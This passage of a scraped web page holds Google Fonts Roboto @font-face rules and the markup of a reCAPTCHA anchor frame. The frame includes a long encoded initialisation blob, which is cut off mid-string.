  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7TXgyqQvCsAzBMazsvkHDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="7TXgyqQvCsAzBMazsvkHDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7TXgyqQvCsAzBMazsvkHDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqLDtMOBQ2zDjcOZSMOTwr80UMOneVNZWSbDm8K7X8KkwqfCkMO3Sm/CgQfDr2nCpxpIX8OAOcOBwozDj8OJwr9ewqpPZnhuPMOuwo0RHMOLSwPCo8KEbkLDrw0HVFdeNVzDo8Kiwqg7LgzCv8KQWG7DuALCu8Kkw7Z/CcO7wpvCgcKoRMO4CH7Do8K5wpsvwqnCvMKrw7HDunTCnnUDw6wswqUXw6DDncK6wofDl8OWbcKPG8Ofw5BkwpHCocKNwq97w53Chw9rNsK8P8OvYHLCncKTSFnCvsOBw7oPw7hSw5QTDcOmSsK1w4k/w57CqlvDvMKnwrDCosOAEBMww6QUecKrXMOJe8KuQcK1VA3Cgjc+wpnDucOjwpfCjmA6bMKTe0IQcsOjwrhYwrZQLWXDvyFXw4Ffw6bCnsK1w50jHsOrwovCosOzD0vClMKYw6U4w6luw6c0FsO7w5ZHw7VpLynDjjbCkMK/w5Yjw44gw53Cm8KBCMOcSyTDmcOWAsOVDkzCjsKGLwTDonRwMgfDmC7CuE0gb8ORDcKYwo/DiMKgRcKawqIvw4svTnUywqoTw4TCmMOGXMKfw7ISw7EpHMK3wofCmcOOwp0gCcKsw45IwonCnW/CjMOtw6PCusO4w5xsG8KIQ8KzwoXDmgHCpsKaw74kEic+aWjCncKhVmAFLMKce0TCrcO1wp7DmkgRw7PDoHTCjn3CtylRDsKgwqPCqlRWwrfClwxtw43CpkHCtcOXOEYawp7CvcKow77DhELCkcOMFsOKWS0PChlwUcO8woXDo2tGYzfDusOKwrjDgcOxf8Knw5ZEdx/Cl8OCew83wpLCqcObw6ssw6Inw6/[base64]/Co8K/UDrDhRXCiwQowofCnk/CkMOTOsOcwpU9VMKsJwl9w4oyUMOYEB43c11lwp/Cr8K6w4fDvHg2ecKzwqJXH2fCrgQzdsOtasKrwr5OwqFiw4N6wqbDl8K5DMOtccKQwrbDv2fDu14gwp3Ch8OxG8OiYsOBT8OFbsOiMMK+asOqOQ99dcO9BilHDn0dwrV+FcOxw6vCo8OCwrbCmFDDuh/CrcO3b8KrMm9KwqMIDxJVJcKSw50lMcO4w7fCksOoKnkAQcKKwpfCl0JrwqXCvzvCowwLw4xzNgQ+w5nDlUZ5ZELCnTR3w43CgSTCl1ssw7ByNMO7w7vDvz/DocK4w5AowpzDu1JpwqBTQ8OZU8KDXMKldS7DliVyWEoYPsO4GAgaw7fChGHDt8Oiw4bClcK2fRYFw61qw5kBQFwDw4XDkTXDtsKBCnzCmx/[base64]/ClizDmMO0w4LCi8Klw4ErYMKQNcKuAcOYwqLDg0JswpFXwqbCqm82EsKeNcKWRy7CmHEdJcK9wobClsOuNgs8IGXChBvCu2LCi2xnBsOWW8KmQXXCpyfDr2XDhyLDncO6KMOMw7DDo8O8wrZTOT/[base64]/[base64]/woXDpcKFwpAywozDlkU2w6HDiMKgw5xKMcOIe8KOQH/CvcOmIcKLwoo/[base64]/CiizDtcOvCMOgwozDiyPDnS/DpwBGXsO6UC7CmcOqbMOFwq1SwrvCnGbCpMKLwp9qw5g5wrjCjUBdRcKwMlwjwrhyw6QBwp/CmiUGRsK5w6ptwpnDucO1wobCkSEIUn3DpcKNw5w7w6fCiHJ8B8OxX8KLwp9cwq0dXxrCusOvwoLDrmN2w7XCrR8/w5HDjRA9w7nDqm9vwrNdMRrCvUzDqcKlwqzCu8OHwodxw4nDmsOfa3TCpsKrL8K8w4lwwqFrwp7CoiVZwpY8wqbDiytkw7DDtsORwqRlGX3Cq3YswpXDkE/DuyfCl8ORHcOCaMOjwq/DosKcwqPCscOZf8K+wrXCqsKpw7FMwqdASlt5Snk6BcOCWnvCuMKpOMKnwpQmJS0rwpVID8KmPMK5acK3w4MuwqIsOsOkwol7YcOaw5w4w5lwRMKoB8O6KcOGKE5MwpfCqifDpsK5wpHDp8K5TMK3akwWD09mMwZNw71CQm/[base64]/ccOOE8OrYjXCgcK9wp/DmMO1di0ycRXCsFt/wpHCllzCqsK9GsKXEcOFfmVPAsKWwqHDkcOjw4EPLcOWUsOBYMOBAMKuwq1mwoQHw73DmHIqw5/DhUAtw67CsTVTwrTDl0h8KVktO8Orw4w9A8OXAsOXZ8KFG8O+RTIxwrBqV07CmMONw7PCklrCqHoow5BnNMOnGMKcwpPDpk0VAMO3w6bCn2Jnw4/DjcK1wr4qw7fDlsKUGDfDicKWS1x/w7LCn8KAw4Q5wrgvw53ClS11wpjDlmt5w6DCpcOIOMKewqAoWcKhwoRow743w4DDj8O/w40zIcOkw7zDgcKYw51yw6DCmsOMw5vCk1HCqiIRMzXDhFpqBC8YD8O7ZcO6w5o2wrFew7jDuTsFwr4Uwr7CgCbDu8KTw7zDmcO/CcKtw4B8wqhEH3BiW8OZw60Gw5bDgcOXwrTDjFjDksOiNhQjScKXCiZCYiITez3DiBU9w7vCv2gvHsKkFMOMw6XCsWXCuUoSw40yQ8OHES80wp5OG0XDlMKBw541wpdpYEbDn2kPfcKrw75/RsOzN1TCvMKKwqrDhg7DocOKwr1ow5lxA8O/NMKkwpfDrsK/TEHDn8Oow4nDlMO8DBDDtl/DsSkCwrU3wonDm8O2R0jCiW/Cq8OtNy3Cu8OTwolSMcOgw5ICw4oEAjQAW8KIDlnCv8O8w7piw5fCp8K4w6MGHyXDrWjClS1Yw70XwqBPNCkpw710eDzDtQwNw4LDqMOCTwxSwq8/w6t1wrHDmiXCrCDCpsOtw7XDoMKGJVF3bsO1wp3DmCrCvwwAJcKWP8OTw4xOIMOCwoLCqcKMwpPDnMONCiFwbR/Di2rDtsOwwqjCkBcww7jCi8OcJ0rChsKJdcO3OsOPwofCijLDsgVJcWrChmIfwozDmDU8Y8KABMO7N2DDgBzCuWkYEcOZFcOjwo/Cln0jw4bDrcOkw4JwKi3DnHpyP2bDmDIYwoHDp2TCrknCrm1ywqQtw6rClG9UemMWcMKKFmk0LcOcw5oKwrQ/w5VUwoQ/WEnDsTNWNsObX8KBw7jClcObw4HCsmo7VsOyw54rV8OVA386RQkzwocBw4ltwr/[base64]/DnUFKLcKZw7Idw4LCs8KTQ2h6XHQJCMK9w7LDnMOFwoTDs19jw6d2aHPCjsKSKn/DnsOKwqY9L8OSwpjCpzIFV8KHNlTDhijCtMK+dhdQwrNOeXHDuCw8woXDqyzCnEJXw7Q1w7HDpHkuVMO/AsKawqMRwqouwqsJwp3DqsKuwqnCpxTDnMOVbhbDtcOAO8KVd1HDgUszwpkmAMKOw6zCsMOqw6howpt6wrgvbwjDkXfCogwtw4/DusOMbMK/[base64]/DpcOEV1jCp8OncRPCrcO1wpjDt1DDocK/QzvDsMOMPMKcwqTDkFbDkCh7wqhfF33DgcOdC8KALsOTYsO/T8KjwrgvX1DCjS/Dq8K8MMK2w5jDlCzCkkcGw4/Cm8ORwr7Ci8KGPW7Cq8O2w7sfIgbDmcOueFx1F3fDs8K5dzg3RcK8IMK+TcKNw6HCqcOKccOeUMOWwpYCWlHCtcOXwrrCp8OwwowCwrPClRdzesOSHQ/[base64]/RsOpw6XCnsO3w4TCkMKnPcOAQsKcw7LDlcKuw63CggfDr24Qw4jCvyHCtVxJw7PDrx4awrbDukEuwrzCoXnCokjDkMKNCMOWNcKmd8Kdwr03w57DpWnCs8O/w5QDw4ZAFBYTwrt1CXlVw4I3wowMw5ASw4HCgcOPXMOcw5PDgcKHNsOEKlxxNsKxKgjCqXHDjD7Dh8KtAMOtNcOQwr0Owq7CiHXCrsO8wpnDtcOlQm5+wrN7wovDqMKlw7MNRW47dcK1dAPCscOnOmLDusK2F8K4WwrCgG0HQcOIw6/CkhPCoMOLa21HwqcPwocYwphAAl9Pw7Vxw53DkVlZGsO/R8KUwphNYEc3IkfCgAIswpHDtn/DoMKcaVjDp8OsBsOKw6nDoMOZLcOSCcONO3PCtMOiNwtuw5x+AMKEbcKswqHCnARIPV7Dmkw9wpRQw44BeBpoRcKOY8OZwo8Gw61zw6RkIsOUwr5nw4cxcMOKAMOAwqchwojDp8OeBzdgIx3CpMKJwqrDhsOgw6LDmMK/wpg5BnfDpcOjXcOCw6/CsiRvV8KLw7JjEk/CncO6wofDpiXDgsKtNzDDkALCs1pMXMONIzTDssOfw5EKwpTDlV4USW14McKvwp4Oe8KHw50xUFXDq8KFUkjClcO8w6lZw4zDhMKow7pPbBEow7XDoG9fw5RuYCQ5w7LDhcKNw4XDjsKbwqcxwofCkSYEwo/CqMKUEsOJw79gbcKZPTnCp1jCn8Kzw6LCuF5COMO9w5UNGXwWLGbCusOqEWrDn8KmwoRVw5ksc3LDlRsawrvDrMOKw6nCqcKHw5ZEQic7L0A8chvCucOvVkNlw5rCswDCgz8Dwo0NwpwMwojDpsOSwq8ow6rCusKQwq/DpBbDvzPDsQVUwqlgYVTCtsOTw4PClcKRw5vCtsOsfcKlLMO7w4XCp1/CtcKQwoZVwqfCpmVew53CpcOhLR5aw7/ChiTCqFzCvMODwrLDvDwRwrENwqDDmsKIeMKfQ8OKJ2ddO38SdsKWw4hBw7MqfR4WQMKXHlFUfi/DmRogdcOgbk0QIMKNcn7DgHvDmXUBw7M8w5zCkcOTwqpiw6TDm2ANLAQ6wpnCucOfwrHCll/[base64]/[base64]/CscKPwpLCiMOQPkbDgQ/Dq8KVwrfCnChmw6jDrcKiNMKZXsO2w6/DrTJ/w5TCrhnDicKRwr/Ck8KHIsKEED8jw6XCnF52wogQwq5RLGNGciPDr8OrwqkTcR19w5rCixbDvxXDiQgYMBVKNT4ywoRuw5XClsO5wp/DlcKbfsO/wp0xw78ewrMxw7zDk8ObwrzDhsKnFsK5BiZ/d01PFcOww5pawrkGw5wjw6/CrwJ9R2ZqNMKnDcKYCUnDncO1I0JQwoPCl8OxwoDCpDDDhWfCjMOCwq/[base64]/DtMKGdcOjwoHCvMKuwqBMw4R/ZsOBF2fCrsOnQ8OxwofDsjXClcKmwrY0LMKsSSTCjcKyEHolTsOOw5rCsV/DocOkSx0Hw4LDqTHDqMOVwqLDo8OVfAbDkcK2wqHCnnTCtn4ew6DDl8KHwqcyw7U2wr3CocKtwpTDmHXDo8KRwqvDv3F1wrZAw6MJwp/[base64]/CcK6w6PDuAMdfk4LwozDn8OnOsOCMVVnJcOLwobDnMKRw5ZDw4/CtMKCKTLDmF14eyUeecONw4t0woPDuAbDqcKJCMOsU8OjQ0pdwphYUQxMXDt7wpwrw7DDssKoOsKIwqrCnlzCrsO2MMOUwpF3w7AEw5IGd0FISi7DkhdAV8KEwr8PaB/DrMODfV4Cw5liTcKMOMKxdgsKw54nBMOww6PCtMK8VzrCo8OBAHIew4MMYyZScsKNwrTCtGxcKcO0w5TCrMKAwqnDlk/ClMKhw7nDtMOdW8OKwqTDtMObFsKlwrHDs8OTw6EdS8OFw6MNw6DCihNYw61Yw4ULwqxmbSPCiBd7w5kraMOOSMOAJ8KLw7BBKsKDRcKww4fCrsOfScKhw6HCr1QZTT/CtFnDrQPCqMK5wplXwrUOwpcgNcKVwoZUwpxjQ0LCo8OSwpbCicOAw4DDvsOrwqvDu2rCocOvw6lZw6oSw5LDqlDDvQ3Cv3xSMcO7w49Jw5/DlBLDumvCkSELOELDjxjDkFkIwpcuSkLCusOTw57Ds8Olwp1KX8O7DcOkCcOlccKFwo4Qw6I7I8OFw6Q+w5zDgF4RfcObRMOjRMKjEB7Ds8OvbBvDrMKKwpvCrl/Cr20FdcOVwr7CpAona1NRwqHCrsOSwoYVw5gfwrDChzU3w5/Ck8OpwqgQP3jDicKoBkZZFWTDh8Khw5oyw7JNCMKsc23CjAgSV8K/w6DDvxN/[base64]/SRvDl8KgaE1FQFIhXMO2fsKwARR+VzDCoMOnQ8KDKxxifgYLRg5Cw67Dtw8uVcKRwpjClDDDhCZcw4dWwrUSQRQGw4PDn1rCuWvCg8O/w4NFwpcPYMOiwqotwpXChMOwZl/DsMOhRMKgNsK9w6bCtMOCw6XCuhPDpxswCT/Cry9pBGDDpcKgw5Utw4jDisK/[base64]/DtgHDiMKYVsKZQMOiwqjCiMO8Ei7ChcOiw6zCnT4Zw6jCnRchSMKETzlKwoDDsQvDjMKjw7jCocOsw68oN8O2wrLCo8KxHsOpwqA7w5vDjcKUwp/DgMKuERVkwrleaWjDjkLCrFDCogHDs1zDn8ODWQIpw4jCqTbDvnoudSPDgcO/UcONwozCqMK1FMKIw6rDucObwoxKf2cwF3kQVVw7w4nCl8KHwrjDkFtxXDQ0w5PCgXtLDsOCS3k/ZMOyfQ4TCSzClMOEwrcBKH7DnljDnXHClsO1RMOhw40lfMOZw4rDgHjClSHCin7Dp8OJURgnwr9qw53CoXTDu2YNwoBBdxkvTcOJDMOIw4jDo8K5J1XDi8OrWMOcwp4tdsKIw752w7LDnQJfZMKpYRZtSMOzwr5Iw5PCmxfCllEjC3nDkcKnwq0bwoLCgn/[base64]/DssOYEsOJw5tFGsKNTWjDssKOw6LDuALDhxdsw4NPeAxywqLCiVJBw4NTwqDCvcKlwrPCrMOkK1VlwqpVwoADKsKHe2fCvyXCsB94w53CtMKtFMKIXSl7wrFxw77Cux0UNSwSEXdgw57CmcOTL8O+w7XDjsKJIiF6HT1JPkXDlzXDmMO7S3/CqsOnNsKmFsOhw48BwqccwozCpBpQHMO7w7Z0CMOQw4LChMOjEMOpVC/CrsK9dhPCmMOkRMKKw4nDk0DCpsOKw4fClmXCnRPChQzDgh8Swp4aw7MBScOHwpg9BjV+wr/[base64]/[base64]/[base64]/DkcOLCT3DmE42w7FLKcOqwphqwq4bRsKXO8K4Ax4BahZGw6Ftw6bDpx/DnVtDw6XChMOTVA4/[base64]/CqTdjw6Esw4lSw6Bbw4AIwobDpcOaRcKSVsKowr/[base64]/wpIQwopuwrTCv2vCrMK5WVM7WcKjL1YOCG7DmAh2K8OIwrZyJ8KXflHDmBoFFSLDgcOTw7fDhsKJw6DDk2/Dl8KWNlDCmsOKw6PDlsKawoJlVEZHw7ZlEMOCw45zw5ZrC8OGHTTDh8KVw43DmcOEwqnDnBgjw48jO8OEwq3DoS/DssOwEsOsw4lQw6A5w497wqhbfXzDuWQiwpYGQcOawp1+EcKcU8OLLRJOw5/[base64]/Cpw08IMKlwqrDjsK5RMK3Omk/w69dPcO5w4vCmsKzwqXCkMKuWRUZwp/[base64]/w55NYljDk8Kzw6fClsK3wqrCh3HDssOHw77CvFTDlsKyw6nDpMKOw5NaSh1nCcKYwow3wqxSFsOEPQM4AMKhKkLDvcKIcsKtw4TClnjDugtwG1ZfwrvCjTcBVAnCosO5bXjDlsODw7FcA1/CnA/DjcOUw544w7LDi8OVPFvCnsOzwqQpKMKmw6vDoMKfFlwuRjDCg1Ywwp0JKsKge8Kzw7w2wqFew7vCjMOlUsOuw4ZQw5XCi8ObwpR9w5zCmXzDnMO3J2dEwrHCl0UHOMKdN8KSw5/[base64]/CuXzDs8O8HFPCoUTDgw1FYcOdwqDDo3w3wq7CkMO6CwB2wr3DjMOBecKXAyTDjQ/CvBcRwpd/SR/[base64]/Co0HCvsOLRMKMw4TCvX1Uwppmw4MewqbCkcK7w7pYb1fDiTPDnSTCmMKOccKtwoUPw6XDnMOtOSHCjU/Dnl7Cg1LDocO8RMOpKcKdbUzCv8Klw4PCpsO/[base64]/w5XCkBjCl8O3XcKowq/DlsKlD8KswoZoFD3Dn8O8Fg5aHQllE1NjM1nCjsOsWnU3w7BPwqgoYBh6wr/CosOJUBQsb8KNHxpAfh8EfMOgc8O3CMKTHMOhwrgCw7p2wrQXw7kmw5FUbjwyAmVWwrMJWj7Dt8KQw7dIwoLCo3zDmxzDgMOKw4XDnDHCtsOoRcOBw5IlworDhSBlEVZjFcOjaTAbVMKHHsK/[base64]/FRnCoi/CriLCi2M5OcKbZizCtsO2wosqwroQd8KRwozDuCrCtsOLLEHCrVInDsKlVcKwPSbCrzvCsDrDpFh0OMK5w6bDsXhsKWd1fhhhGEl1w5ZhJCfDhE7Dl8KFw6/ClkA/Yw3DqzoyOHbCm8O+w7AaSsKXdyAVwqF5TXZ/[base64]/DgMKFwrQeamjDjcOqwpk5YsK5w6vCqMOrw6HDi8KKwqrDjTTDp8Kjwpdrw4xBw4AWL8OyScKEwodxNcKVw6LDkMO0w7QVEkAXPlzCqE3CnEfCkVHCiFBXVMKwKsKNJMKaOXBTw6skew7Diy/DgMOVdsKGwqvCt35/wqhWA8OcHsKBwq5WVsOfcsK2HCpqw5NZIhptesOtw7HDsj/[base64]/CvHhLwrU8w7PCqMK3w5d9AsOtwpMIXwbCucOQw5BTDRHDnj5Zwq3ClsOvw4fChirDvyHDj8KCwp8sw5okfjpvw6/CsiPDtcKywrhgw6LClcOUasOOwptCwrhPwpDDvVfDucOPOljDncONw6rDtcOtXsKmw4tDwpgiS2QTPQ95N2/DrUhzw4kGw6PDicKAw6PDk8OgM8OCwpsgSMKYfsKWw4PDj2o0NTjCoHrDuGzCi8KjwobCm8OKw4p7w7YdJj/[base64]/DscKQwoECw7zDq3rCkcOIwo7DnU4vTMK2w6DDhX5Ow65tVsOMw6gHP8KtCBgtw7QHOcOkEQwew7UWw6VOwpRedyVFOTDDnMO5RijCihUpw4fDi8Kqw6/[base64]/[base64]/CosO7JsOZeMO3JxHChcOGw4fCoMOsWgtww7rDqwkVLjnCm1nDgiIrw7jDnQrDkFUULCLCiRg9w4PDg8O6w6TDgBQEw6zDq8OSw67CvAARG8KvwrVAwrpiKMOYDAbCtMOVZcK9C3nCpMKnwphMwqUYIMKLwo/CjR8gw6HDr8ORCAbCuAcbw6tAw7bDmcO9w75rwpzCkFFXw6cUw6s7VF7CsMOyI8OcMsORD8KldsOrKCdcN11+bSjCl8Ocw43Drk5Uwr49woDDtMOwL8OjwoXDvHY9wr9fDF/Dny/Cmx8Lw7gMFRLDlT0sw65Bw5VCJ8K5OU14w75wOsKtGhksw65KwrbCmFwSwqNUw6B/[base64]/Ds8KNP8KOwonCpGTDh8KvXA7DqsOyNy9dwoggd8ORZcKMBsOEK8OIwrzCszEewqN3w6FOwrM9w5bDmMORwpnDs1fDs3DDjntjZMOGaMKGwrhgw5/DnhHDmMOpdsOvwp0CSREBw5cpwpAZc8Kyw6M3Owswwr/Dg2Aeb8KfTGvChkd+wpJiKQzCnsOcDMKVwqDCtzUKwpPCiMOPRzLCh0Jgw7ASGsOBQMOUQA01BcKwwoLDrsOSPyBqbwkkwobCuzTCs3TDvMOqYBkMKcK3MsOTwrhEKsOZw43CuSXDlgzDlx3CvEFSwrl5dkFYwrrCs8O3SDnDpcOyw4LCoGx/wrkhw5DDiCnCjcKNFcKzwofDscKlw4DCu1XDgsK0wpRPBErDusOcwq7DniMMw4tRFEDDjy9LN8OFw4DDt01+w51VJRXDm8Kndm5cKWIXw4DCucOufkPDmig5wpEOw73Cj8OpWcKJCsKgw4EJw5hgEcKpwq3CtMKqVgfCqVLDpSwvwqnChmBHF8KjeANUIml/woXCocKIBmpUagrCqsKpw5JAw7nCgcO/[base64]/CvsKTa04TwqzDqsOmwqAHw6U/w5XDlxjCnsKMw7Bkw4dNw4JywpRSNsKvMWjCp8O6w6jDlsOaJsKlw5zDuW9IVMOIa23Dh1xkHcKpdsOnw6R0bWpxwo0Ww5nCmsO4ECLDgsKEb8KhMsOaw4bDniRTcsOowoRSLVvCkhXCmmnDvcK7wo15BEDCnMO9wpfDmkcSZ8KDw5rCjcKrWlfClsO/wrwfMldXw51Pw7HDgcOYE8OIw7LCkcO0w4Ucw7YYwosKw7bCmsKZR8OoMQfCncKVGUwZHi3CnC5RMD/ClMKtFcOEwpggwoxQwolFwpbCs8K2wqNgwq3CuMKPw7pdw4LDjMOzwoQlAcOvJcOVesOKH112ERHCtcOuLMKaw4rDoMKzw7DCk2Eswq7Cq005DXLCiV/Dm1bCv8O5WinChsKNS1Uew7nCiMK/wppuSsOQw70gwpszwqIqHz1GbMKKwpB9wozCiHvDrcKVJSDCgjDCl8K3w4VJb2pILQjCk8OWAMKBT8KbecOlw5AzwpXDrcOwLMO+woJoS8OOBlbDrD1LwoTCj8ODw4svw5TCvMKAwpMCY8KcRcK4FcOqW8OvWjfDvFsaw414w7XDohhTwo/[base64]/Dv8OuMMKSc21vw7HDqMOcbsOSwr0tEcKzLTfCtsOqwpnCoWTCuBB9w5jCisOdw58/PEp0A8K4GzvCqkXClHsXwrzDjcOJw6rDrSbDjy9ZewBIRMKEwpQtAcOyw55RwoAPacKCwpTDqMOAw5oow7zCgS9nMzjCpMONw4NZWcKBw7vDgcKDw67CkBMwwpRuVyU4H3cNw4Yrw4lnw4l7M8KlCsO/w7HDokZ0ecOHw5/DsMOyEkJJw6/CknzDixrDmTHCucKteygHGcOYScOhw6xdw6TDg1zDkMOiw6jCsMOqw5YoW2ZFfcOrSCTCtcOHIyd2w6c4w7LDo8ORw7zDpMOSwrnCmWonw7PCnsOgwqF6woLDqj5awoXCvMK1wpNawrgQL8KzQMOAw4HDix0mUzQkwrLDkMK6w4TCuW3CpH/DgQbCjifCrTbDiXgGwpgxSxrCoMKHw5jCk8K/wpVkQCjCksKawo/CoUdQecKXw4PCpx4Ewr13AVgHwqgfC2/Dr3w1w4osLW99wp/CvlU9wq1cAMKxbirDuFrCmsO1w5XChsKZacKdwqgmwqPCn8Kkwq1AB8OZwpLCoMKZNcKeeiXDkMOkHF7DqRU9LcKHw4TCkMKdQsOSbcKiwqDDnknCvk3DuCrCqAzCmsOXHh8iw61uw4HDjMK7O3HDqGPCvSArw6vCksK/M8KFwrMlw7NhwqLCpsOIS8OAPkDCtMK4w7/DmA3CiUHDr8Kgw7FlHcOObWweDsKeNsKEX8KXHxEQJcK4woUiI3jCj8KiXMOlw4xYwqIccChmw4FDwqTDjsK/dcKrwoEXw7HDpsKkwofDnUoGYcKqw63DnX3Dm8Obw7cwwoZVwrbClcOWw77CvQ5mw6JLw4BWw6LChCTDnGBme3pHMcKvwrhNb8K9w7XClkHDi8OZw7hVWcK7X3/CvMO1GDxpExoswoUnw4dTYB/[base64]/wqbCr8OHUsK/OkFbKMKTHBbDh2/DtHvDpMKIXcOAw58BNMOJwpXCjUAZwqv